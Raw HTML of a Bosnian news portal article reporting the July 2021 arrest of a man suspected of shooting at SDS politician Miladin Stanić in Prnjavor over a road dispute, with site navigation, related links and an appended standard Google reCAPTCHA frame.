		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-44591" class="post-44591 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS</span></div>
                        
                        <header>
                            <h1 class="entry-title">U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T18:20:02+00:00" >31 Jula, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/XXqExRb.png" data-caption=""><img post-id="44591" fifu-featured="1" width="1279" height="829" class="entry-thumb td-modal-image" src="https://i.imgur.com/XXqExRb.png" alt="U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS" title="U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS" title="U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Muškarac inicijala P.S. (69) uhapšen je u Prnjavoru zbog sumnje da je puca iz pištolja na M.S. (60), s kojim ima neriješene imovinske odnose oko lokalnog puta, potvrđeno je iz Policijske stanice Prnjavor.</p>
<p>Slučaj se desio oko 16:45, a za N1 je potvrđeno da je pucano na Miladina Stanića, SDS-ovog poslanika u Narodnoj skupštini Republike Srpske.</p>
<p>“Jeste, na javnom putu. To je politički obračun. Čovjek iz SNSD-a koji je rekao kada su pobijedili da može raditi šta hoće. Policija je dala krivu informaciju. Ne vjerujem ni policiji ni sistemu”, rekao je Stanić za N1.</p>
<p>Utvrđeno je da Stanić ima laku povredu prsta desne ruke za koju tvrdi da je nastala od metka koji je prema njemu ispalio P.S, naveli su iz policije.</p>
<p>“Prst je pogođen. Ići ću u bolnicu, a vidjet ću dali ću policiji dati izjavu. Njima ne vjerujem, a Tužilaštvu ću dati”, izjavio je Stanić za N1.</p>
<p>O događaju je obaviješten tužilac Okružnog javnog tužilaštva Banjaluka, a P.S. je uhapšen.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fu-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/vijece-za-provedbu-mira-u-bih-najostrije-osudjuje-eskalaciju-tenzija-koje-dolaze-iz-rs-a">Vijeće za provedbu mira u BiH najoštrije osuđuje eskalaciju tenzija koje dolaze iz RS-a</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/dodik-porucio-izetbegovicu-rs-je-posvecena-miru-i-ne-razmislja-o-osveti-niti-zveckanju-oruzjem">Dodik poručio Izetbegoviću: RS je posvećena miru i ne razmišlja o osveti niti zveckanju oružjem</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-07-31T18:20:02+00:00"><meta itemprop="dateModified" content="2021-07-31T18:20:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/XXqExRb.png"><meta itemprop="width" content="1279"><meta itemprop="height" content="829"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":44591,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696c873d7312a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1AmynD5qEVWPl8tN3vDkBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720193516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>